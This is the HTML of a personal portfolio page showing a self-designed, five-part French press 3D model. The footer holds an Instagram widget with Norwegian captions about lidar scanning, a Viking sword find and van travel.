                </div><!-- #navbar-main -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </header><!-- .site-header -->

</div><!-- /.inner-wrap -->

    <main id="main" class="site-main" role="main">

        
            
                
                    <div class="entry-cover" style="background-image:url('http://torgeirvikane.com/wp-content/uploads/2021/05/After.png')"></div>

                

            <div class="inner-wrap">

                <div class="content-area">

                    <article id="post-254" class="post-254 fw-portfolio type-fw-portfolio status-publish has-post-thumbnail hentry fw-portfolio-category-3d_models">


    <header class="entry-header">

        <h1 class="entry-title fn">French Press</h1>
        <div class="entry-meta">
            <span class="entry-author">Written by <a href="http://torgeirvikane.com/author/torgeirvikane/" title="Posts by torgeirvikane" rel="author">torgeirvikane</a></span>
            <span class="entry-date">on <time class="entry-date" datetime="2021-05-22T16:38:41+02:00">22. May 2021</time> </span> 
            <span class="entry-category">in </span>
                    </div>

    </header><!-- .entry-header -->


    <div class="entry-content">
        	<section class="wrap-nivoslider theme-default">
		<div id="slider" class="nivoslider">
							<img decoding="async" src="http://torgeirvikane.com/wp-content/uploads/2021/05/After-700x455.png"
				     class="nivoslider-image"
				     alt="After"
				     title="#nivoslider-caption-256"
				     width="700"
					/>
					</div>
		<div class="nivo-html-caption">
							<div
					id="nivoslider-caption-256">After</div>
					</div>
	</section>

<p>French Press  designed and visualized by me. </p>



<p>The French Press is modeled to have as few parts as possible for easier assembly and to keep the costs low.<br><br>The french press consist of just 5 parts and makes wonderful coffee. </p>

        <div class="clear"></div>

        

    </div><!-- .entry-content -->


    <footer class="entry-footer">


        

        
            
        




        
            <div class="post_author clearfix">

                <img alt='' src='https://secure.gravatar.com/avatar/5e4ba56c859bf7dfd5212cbec6c2ef922c0e479a978b7242717116870aac31b1?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e4ba56c859bf7dfd5212cbec6c2ef922c0e479a978b7242717116870aac31b1?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>
                <div class="author-description">
                    <h3 class="author-title author"><a href="http://torgeirvikane.com/author/torgeirvikane/" title="Posts by torgeirvikane" rel="author">torgeirvikane</a></h3>

                    <div class="author_links">

                        

                        

                        
                    </div>


                    <p class="author-bio">
                                            </p>
                </div>

            </div>

        

        

    </footer><!-- .entry-footer -->

</article><!-- #post-## -->
                    
                        <div id="comments">



	


</div><!-- #comments -->
                    
                </div>

            </div>

        
    </main><!-- #main -->

<div class="inner-wrap">


</div>

<footer id="colophon" class="site-footer" role="contentinfo">

    
        <section class="site-widgetized-section section-footer">
            <div class="widgets clearfix">

                <div class="widget zoom-instagram-widget" id="wpzoom_instagram_widget-2"><h3 class="title">Instagram</h3>		<ul class="zoom-instagram-widget__items layout-legacy zoom-instagram-widget__items--no-js"
			data-images-per-row="3"
			data-image-width="240"
			data-image-spacing="0"
			data-image-resolution="standard_resolution"
			data-image-lazy-loading="1"
			data-lightbox="1">

							
				<li class="zoom-instagram-widget__item" data-media-id="18090309721793169"data-nonce="ea6f8ca333"data-regenerate-thumbnails="1"data-media-type="carousel_album">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black ">
															<svg class="svg-icon" shape-rendering="geometricPrecision">
									<use xlink:href="http://torgeirvikane.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/frontend/wpzoom-instagram-icons.svg#carousel_album"></use>
								</svg>
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DS7g2nYjNhy/" rel="noopener nofollow"
								   target="_blank" title="Laserscanning av sjøgress langs Adriaterhavet i Italia i høst.😄🇮🇹
Her scanner jeg havbunnen med grønn laser for å se om sjøgresset vokser eller forsvinner.  Andre ting jeg finner, er skipsvrak og italienske babes på stranda. 
#laserscanning #lidar #sjøgress #posidonia #Leica"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/609751041_18547198249027904_2138503622130204782_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=108&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=pL3hSEQWbBIQ7kNvwEr0qtZ&_nc_oc=AdlsuEStqrDh1fH933sLmsRyViZLY-oJa_58W6DPzrmDWtIYvc9E4X1YWAp1Y6_9owk&_nc_zt=23&_nc_ht=scontent-cph2-1.cdninstagram.com&edm=ANo9K5cEAAAA&_nc_gid=J_-Qt2juusr7iKGnS6mRKA&oh=00_AfrnGCwTP553hh2u8WDURRsu7beaF2kWN0jvneAKOK84FA&oe=696EAE8B"
							   style="width:240px;height:240px;"
							   data-mfp-src="18090309721793169"
							   href="https://www.instagram.com/p/DS7g2nYjNhy/" target="_blank" rel="noopener nofollow" title="Laserscanning av sjøgress langs Adriaterhavet i Italia i høst.😄🇮🇹
Her scanner jeg havbunnen med grønn laser for å se om sjøgresset vokser eller forsvinner.  Andre ting jeg finner, er skipsvrak og italienske babes på stranda. 
#laserscanning #lidar #sjøgress #posidonia #Leica"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-id="18038322325642065"data-nonce="7538755adb"data-regenerate-thumbnails="1"data-media-type="carousel_album">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black ">
															<svg class="svg-icon" shape-rendering="geometricPrecision">
									<use xlink:href="http://torgeirvikane.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/frontend/wpzoom-instagram-icons.svg#carousel_album"></use>
								</svg>
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/C4Y1bFQIHt1/" rel="noopener nofollow"
								   target="_blank" title="Vellykket laserscanning av noen vulkanske øyer i Karibien i vinter! Det er første gang det har blitt tatt flyfoto og laserscannet disse øyene som Columbus oppdaget i 1493. #Laserscanning #Karibien #dutchcaribbean #lidar #sintestatius ius #kingair #b200"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://scontent-cph2-1.cdninstagram.com/v/t39.30808-6/431046372_18419853679027904_6621908867664925959_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=109&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=fDpKEvjQwFsQ7kNvwHJ5KNd&_nc_oc=AdmhaoC9Ly63EqK2wjiyHxwKwanlaXEw_7WSETefG6DiGrhqUWdRn-GxgDR-6ta715M&_nc_zt=23&_nc_ht=scontent-cph2-1.cdninstagram.com&edm=ANo9K5cEAAAA&_nc_gid=J_-Qt2juusr7iKGnS6mRKA&oh=00_AfqEtQf_sgNj8BTB-YvMV2ALAiWXsgu5AxqJwpZUzIWxww&oe=696EB403"
							   style="width:240px;height:240px;"
							   data-mfp-src="18038322325642065"
							   href="https://www.instagram.com/p/C4Y1bFQIHt1/" target="_blank" rel="noopener nofollow" title="Vellykket laserscanning av noen vulkanske øyer i Karibien i vinter! Det er første gang det har blitt tatt flyfoto og laserscannet disse øyene som Columbus oppdaget i 1493. #Laserscanning #Karibien #dutchcaribbean #lidar #sintestatius ius #kingair #b200"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-id="18223276057095154"data-nonce="485f96c287"data-regenerate-thumbnails="1"data-media-type="carousel_album">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black ">
															<svg class="svg-icon" shape-rendering="geometricPrecision">
									<use xlink:href="http://torgeirvikane.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/frontend/wpzoom-instagram-icons.svg#carousel_album"></use>
								</svg>
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/Ck3Fqu5o0N1/" rel="noopener nofollow"
								   target="_blank" title="TB til da jeg fant og gravde opp et 1000-år gammelt vikingsverd i sommer 🗡️🗡️🫅Veldig gøy! Det gjenstår bare å finne resten av skatten her på Robru👑⚰️⚔️#sverd #vikingsverd #arkeolog #viking #høvding #sword #robru #gol #hallingdal"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://scontent-cph2-1.cdninstagram.com/v/t51.29350-15/315118468_1289014398615260_1734937293672801242_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=101&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=5nYlVveEYhQQ7kNvwFkWPyV&_nc_oc=AdlfPpvLqiK38rKf14EdJCg9kK7z-waW7v7c0PZXz-uhE7Lj2nbO18pulEEiJuRUIXs&_nc_zt=23&_nc_ht=scontent-cph2-1.cdninstagram.com&edm=ANo9K5cEAAAA&_nc_gid=J_-Qt2juusr7iKGnS6mRKA&oh=00_AfrtVFbQb7xAiIKlUgyQuuwpneKKC36OAUWXdGCS61mGOA&oe=696E9C70"
							   style="width:240px;height:240px;"
							   data-mfp-src="18223276057095154"
							   href="https://www.instagram.com/p/Ck3Fqu5o0N1/" target="_blank" rel="noopener nofollow" title="TB til da jeg fant og gravde opp et 1000-år gammelt vikingsverd i sommer 🗡️🗡️🫅Veldig gøy! Det gjenstår bare å finne resten av skatten her på Robru👑⚰️⚔️#sverd #vikingsverd #arkeolog #viking #høvding #sword #robru #gol #hallingdal"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-id="17856662780714204"data-nonce="22cf6a282c"data-regenerate-thumbnails="1"data-media-type="carousel_album">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black ">
															<svg class="svg-icon" shape-rendering="geometricPrecision">
									<use xlink:href="http://torgeirvikane.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/frontend/wpzoom-instagram-icons.svg#carousel_album"></use>
								</svg>
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/CdTi38TjVZC/" rel="noopener nofollow"
								   target="_blank" title="Sjekker ut nye spots med Volvoen  #overlanding #volvotgb #c304 #fishing #hemsil #expeditiontruck"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://scontent-cph2-1.cdninstagram.com/v/t51.36329-15/280205848_137862082158870_3560294238899384132_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=103&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=nHz6sLyUp5AQ7kNvwHkKzt6&_nc_oc=Admu5YodKzsJH0ca5GBVlpjQ3J0gZD_Bg7l6Uw5zuCL5jJeeM8UjDEwLOT-Wlq0FAXk&_nc_zt=23&_nc_ht=scontent-cph2-1.cdninstagram.com&edm=ANo9K5cEAAAA&_nc_gid=J_-Qt2juusr7iKGnS6mRKA&oh=00_AfrX1cbjsKh4mVQk1KrE7p-I-bF_Ws390a7qa9P67weRFg&oe=696E931E"
							   style="width:240px;height:240px;"
							   data-mfp-src="17856662780714204"
							   href="https://www.instagram.com/p/CdTi38TjVZC/" target="_blank" rel="noopener nofollow" title="Sjekker ut nye spots med Volvoen  #overlanding #volvotgb #c304 #fishing #hemsil #expeditiontruck"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-id="17947339066782063"data-nonce="95163ed034"data-regenerate-thumbnails="1"data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black ">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/Ccnb8u4I4vZ/" rel="noopener nofollow"
								   target="_blank" title="Ut å rulle med huset #volvo #c304 #rollin #campervan #volvotgb #vanlife #camperlife"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://scontent-cph2-1.cdninstagram.com/v/t51.29350-15/278863702_706912410348012_5199030443578532026_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=107&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=JMe0vcsB0YoQ7kNvwHzLK5a&_nc_oc=AdkIA0uOE2YRx6-FlHvUJH0r58MrGuC79DeZbmHDtRnC7vhbFlfWd5AobPiY8ZQud74&_nc_zt=23&_nc_ht=scontent-cph2-1.cdninstagram.com&edm=ANo9K5cEAAAA&_nc_gid=J_-Qt2juusr7iKGnS6mRKA&oh=00_AfpTxbu_eW_vYqeJx56PrUL_J2MvSsY2PUhnlr_bKRUAPw&oe=696EA8A7"
							   style="width:240px;height:240px;"
							   data-mfp-src="17947339066782063"
							   href="https://www.instagram.com/p/Ccnb8u4I4vZ/" target="_blank" rel="noopener nofollow" title="Ut å rulle med huset #volvo #c304 #rollin #campervan #volvotgb #vanlife #camperlife"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-id="18082497064007677"data-nonce="44a0c31283"data-regenerate-thumbnails="1"data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black ">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/Bzf5q4UpdZN/" rel="noopener nofollow"
								   target="_blank" title="Barley keeping it together on side of this cliff"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://scontent-cph2-1.cdninstagram.com/v/t51.2885-15/65176334_142958053469570_4699867736745518479_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=110&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=FJkSzxHvL-kQ7kNvwGxMmC1&_nc_oc=AdnAFuNFtDcHClsIqBG0juYRmDIy2Zw0IeB6hctLLmQJwXRgfbEIbbIZq3mNP4Xt9iM&_nc_zt=23&_nc_ht=scontent-cph2-1.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfqbbBeVxDdf9wEOmBma0-sW2bk7Q2ofAp__-yqf5uKMOw&oe=696E8FC4"
							   style="width:240px;height:240px;"
							   data-mfp-src="18082497064007677"
							   href="https://www.instagram.com/p/Bzf5q4UpdZN/" target="_blank" rel="noopener nofollow" title="Barley keeping it together on side of this cliff"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-id="17964388018245325"data-nonce="a767f0ffd7"data-regenerate-thumbnails="1"data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black ">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/BvAH8YgBcly/" rel="noopener nofollow"
								   target="_blank" title="Polar89"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://scontent-cph2-1.cdninstagram.com/v/t51.2885-15/54133007_1021300607994255_5135260226203598066_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=111&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=UKeFA7lrXtYQ7kNvwECb3l5&_nc_oc=AdnFOze4BiXefk3qQIAZeQZUkALnO1XPIReskJCvTnURI5i1jTfvkDQfQegKR698KrQ&_nc_zt=23&_nc_ht=scontent-cph2-1.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_Afptf4HptOyo-Ws7uVMnavByTkf4l_tJKCCkw8jTbUz0MA&oe=696E9151"
							   style="width:240px;height:240px;"
							   data-mfp-src="17964388018245325"
							   href="https://www.instagram.com/p/BvAH8YgBcly/" target="_blank" rel="noopener nofollow" title="Polar89"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-id="17951708767044265"data-nonce="6577ddcf00"data-regenerate-thumbnails="1"data-media-type="carousel_album">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black ">
															<svg class="svg-icon" shape-rendering="geometricPrecision">
									<use xlink:href="http://torgeirvikane.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/frontend/wpzoom-instagram-icons.svg#carousel_album"></use>
								</svg>
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/BjzQuBSgtaT/" rel="noopener nofollow"
								   target="_blank" title="Ikke hver dag det er 20++ i Skarvheimen 😎😎"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://scontent-cph2-1.cdninstagram.com/v/t51.2885-15/33432027_190291035137133_9131657056107888640_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=106&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=gks3jKL60AQQ7kNvwHJMaqD&_nc_oc=AdltxYgrOtBgYHzr7YZqt2o6a0WGrRkhq_wQkIQVo3on8J2xnwyJYfPZuSmfekkuh5E&_nc_zt=23&_nc_ht=scontent-cph2-1.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_Afrl44zarBHpGESMAIeOC4QIbD-pOu6Ng7WegZlwi9W_sg&oe=696EA063"
							   style="width:240px;height:240px;"
							   data-mfp-src="17951708767044265"
							   href="https://www.instagram.com/p/BjzQuBSgtaT/" target="_blank" rel="noopener nofollow" title="Ikke hver dag det er 20++ i Skarvheimen 😎😎"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-id="17844614938159173"data-nonce="a640f92573"data-regenerate-thumbnails="1"data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black ">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/BNHCGTlAHKR/" rel="noopener nofollow"
								   target="_blank" title="#flagpoling Saudi Arabia.#Chevrolet #cruze"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://scontent-cph2-1.cdninstagram.com/v/t51.2885-15/17881373_589397437923333_5830661010490392576_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=104&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=fXvXcPWOBdMQ7kNvwECoINc&_nc_oc=Adk4Vgy8CY8LgrcrdhzMHt2BnsHSO9Gs7R80sAflUCCIyyN2wW4YZPWWjAZW5_EVjHI&_nc_zt=23&_nc_ht=scontent-cph2-1.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfrFTAVUD8tTE54cK45vECQnfmli9eqw4FAhEm8HitswYA&oe=696E9687"
							   style="width:240px;height:240px;"
							   data-mfp-src="17844614938159173"
							   href="https://www.instagram.com/p/BNHCGTlAHKR/" target="_blank" rel="noopener nofollow" title="#flagpoling Saudi Arabia.#Chevrolet #cruze"
							>
							</a>
						</div>
									</li>

				
		</ul>

					<div class="wpz-insta-lightbox-wrapper mfp-hide">
				<div class="swiper">
					<div class="swiper-wrapper">
						
							<div data-uid="18090309721793169" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<div class="swiper" style="height: 100%;">
												<div class="swiper-wrapper wpz-insta-album-images">
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="video">
																															<video controls muted preload="none">
																	<source src="https://scontent-cph2-1.cdninstagram.com/o1/v/t16/f2/m84/AQNy7YmosQi5jN4HRbaiyl9IkLBlpL6gNJWnp7nnzt9YNWppy5hQnOvJA9J4vuHTi2iT5vL-h_sUwiPS6vI1u76UpxBYLS-tXDTugV4.mp4?_nc_cat=111&#038;_nc_sid=5e9851&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;_nc_ohc=zOp0Wx4RReAQ7kNvwHEfoCH&#038;efg=[base64]&#038;ccb=17-1&#038;vs=edb74068ce00ce99&#038;_nc_vs=[base64]&#038;_nc_gid=J_-Qt2juusr7iKGnS6mRKA&#038;edm=ANo9K5cEAAAA&#038;_nc_zt=28&#038;_nc_tpa=Q5bMBQH_fO04Hnm92KlIfDt8u3-tzx_XA6KeXRR74Pok-kE5MNdJb15bLfT1IsyLbQ5qNnEC8s5nLjk4&#038;oh=00_AfpCNqPtGhj2C7xTtDpajEqKNncrehyj7y8c2q-HEGPD8w&#038;oe=696A9B01" type="video/mp4"/>
																	Laserscanning av sjøgress langs Adriaterhavet i Italia i høst.😄🇮🇹
Her scanner jeg havbunnen med grønn laser for å se om sjøgresset vokser eller forsvinner.  Andre ting jeg finner, er skipsvrak og italienske babes på stranda. 
#laserscanning #lidar #sjøgress #posidonia #Leica																</video>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="video">
																															<video controls muted preload="none">
																	<source src="https://scontent-cph2-1.cdninstagram.com/o1/v/t16/f2/m84/AQM-73KLNHegJF9jTV6nRiK0-4dxHsR51LNa8YfHyKD1S1JlCIxfkXSedC6U_Z7_xS4A55gzhpGqnjXY8XpJUTX6Um0l2X_-9hb5xPk.mp4?_nc_cat=108&#038;_nc_sid=5e9851&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;_nc_ohc=F49LZ4rxCsAQ7kNvwE96CmT&#038;efg=[base64]%3D&#038;ccb=17-1&#038;vs=2c8ee261194cd366&#038;_nc_vs=[base64]&#038;_nc_gid=J_-Qt2juusr7iKGnS6mRKA&#038;edm=ANo9K5cEAAAA&#038;_nc_zt=28&#038;_nc_tpa=Q5bMBQEY3okCO30soPmNzd4BfE7TFiieiXNr9Zeo49zeytNvVnxUr5STZj2Sl4vX2h7sr50a7zgiTiVN&#038;oh=00_AfqJ0nsKGgEcDvOJ1drQSGwmXX1-3BMI_i9X1Va_Abb7kw&#038;oe=696AA158" type="video/mp4"/>
																	Laserscanning av sjøgress langs Adriaterhavet i Italia i høst.😄🇮🇹
Her scanner jeg havbunnen med grønn laser for å se om sjøgresset vokser eller forsvinner.  Andre ting jeg finner, er skipsvrak og italienske babes på stranda. 
#laserscanning #lidar #sjøgress #posidonia #Leica																</video>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/609200476_18547198231027904_8104517261498753341_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MD_FuNXxtA0Q7kNvwEpa20p&#038;_nc_oc=Adm21HaBibwnUcb1Y1-QL__2flz7-OgEb_EYdJAPs55X2rUrrFnTs2xoymlmrNJFCXQ&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=J_-Qt2juusr7iKGnS6mRKA&#038;oh=00_Afpv5LwE3HeN3e_OG37ciD7J-Umjjw79sONqAyX9-bNJjw&#038;oe=696E9862" alt="Laserscanning av sjøgress langs Adriaterhavet i Italia i høst.😄🇮🇹
Her scanner jeg havbunnen med grønn laser for å se om sjøgresset vokser eller forsvinner.  Andre ting jeg finner, er skipsvrak og italienske babes på stranda. 
#laserscanning #lidar #sjøgress #posidonia #Leica"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="video">
																															<video controls muted preload="none">
																	<source src="https://scontent-cph2-1.cdninstagram.com/o1/v/t16/f2/m84/AQNdvqJ26O8wIJs7OIocUGrbPXYJxtGA4tn_mT792RzGS3gXg2lqspCZCNO7a4ffM_7lGELT3rIRJbLt07kg-bl0b4SiMo9fcFl5TY4.mp4?_nc_cat=109&#038;_nc_sid=5e9851&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;_nc_ohc=QhzRWa0dETsQ7kNvwH-GlYw&#038;efg=[base64]%3D&#038;ccb=17-1&#038;vs=508f6502eaf7f47e&#038;_nc_vs=[base64]&#038;_nc_gid=J_-Qt2juusr7iKGnS6mRKA&#038;edm=ANo9K5cEAAAA&#038;_nc_zt=28&#038;_nc_tpa=Q5bMBQFxj4K7OTuZroH6RYFuROiBUY5dpzN0xg_pZt9YmaL57rXucV6P9ZwlQzB_PLvi8ayxQ0yGhQCP&#038;oh=00_AfpxC4sJFVrr6HiD6YvyfeAkW8YNGIGEYGElxhYa4y2Ucg&#038;oe=696A9FC3" type="video/mp4"/>
																	Laserscanning av sjøgress langs Adriaterhavet i Italia i høst.😄🇮🇹
Her scanner jeg havbunnen med grønn laser for å se om sjøgresset vokser eller forsvinner.  Andre ting jeg finner, er skipsvrak og italienske babes på stranda. 
#laserscanning #lidar #sjøgress #posidonia #Leica																</video>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="video">
																															<video controls muted preload="none">
																	<source src="https://scontent-cph2-1.cdninstagram.com/o1/v/t16/f2/m84/AQNPgpfRSegyDwBq9oxlCNkKCpSU_F2PfqBK4jAzbNpdXvmT-j_kYplgIVoa-etrB5_X4kVT-oAZGlgrOv57-3CUhoKs6ItEMtgjRzU.mp4?_nc_cat=104&#038;_nc_sid=5e9851&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;_nc_ohc=G32iiwYHXE4Q7kNvwGIiM0T&#038;efg=[base64]&#038;ccb=17-1&#038;vs=6d6fc903f5aca54c&#038;_nc_vs=[base64]&#038;_nc_gid=J_-Qt2juusr7iKGnS6mRKA&#038;edm=ANo9K5cEAAAA&#038;_nc_zt=28&#038;_nc_tpa=Q5bMBQF9P3RpcLcXwJFpyBUAhcPv3C4-U4Rd-pRf6osbmvvBY8rhWZeD4Jwk_rZ0gsTd3EUffLvT7OFS&#038;oh=00_Afrk9zNfvRjsJjWqX2TzcixU1LeDwHcvtAzztuz3Ieq5SA&#038;oe=696AC9E8" type="video/mp4"/>
																	Laserscanning av sjøgress langs Adriaterhavet i Italia i høst.😄🇮🇹
Her scanner jeg havbunnen med grønn laser for å se om sjøgresset vokser eller forsvinner.  Andre ting jeg finner, er skipsvrak og italienske babes på stranda. 
#laserscanning #lidar #sjøgress #posidonia #Leica																</video>
																													</div>
																									</div>

												<div class="swiper-pagination"></div>
												<div class="swiper-button-prev"></div>
												<div class="swiper-button-next"></div>
											</div>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="http://torgeirvikane.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/"></a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Laserscanning av sjøgress langs Adriaterhavet i Italia i høst.😄🇮🇹
Her scanner jeg havbunnen med grønn laser for å se om sjøgresset vokser eller forsvinner.  Andre ting jeg finner, er skipsvrak og italienske babes på stranda. 
#laserscanning #lidar #sjøgress #posidonia #Leica											</div>
										
																					<div class="wpz-insta-date">
												2 weeks ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DS7g2nYjNhy/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">1/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18038322325642065" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<div class="swiper" style="height: 100%;">
												<div class="swiper-wrapper wpz-insta-album-images">
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent-cph2-1.cdninstagram.com/v/t39.30808-6/431046372_18419853679027904_6621908867664925959_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=fDpKEvjQwFsQ7kNvwHJ5KNd&#038;_nc_oc=AdmhaoC9Ly63EqK2wjiyHxwKwanlaXEw_7WSETefG6DiGrhqUWdRn-GxgDR-6ta715M&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=J_-Qt2juusr7iKGnS6mRKA&#038;oh=00_AfqEtQf_sgNj8BTB-YvMV2ALAiWXsgu5AxqJwpZUzIWxww&#038;oe=696EB403" alt="Vellykket laserscanning av noen vulkanske øyer i Karibien i vinter! Det er første gang det har blitt tatt flyfoto og laserscannet disse øyene som Columbus oppdaget i 1493. #Laserscanning #Karibien #dutchcaribbean #lidar #sintestatius ius #kingair #b200"/><div 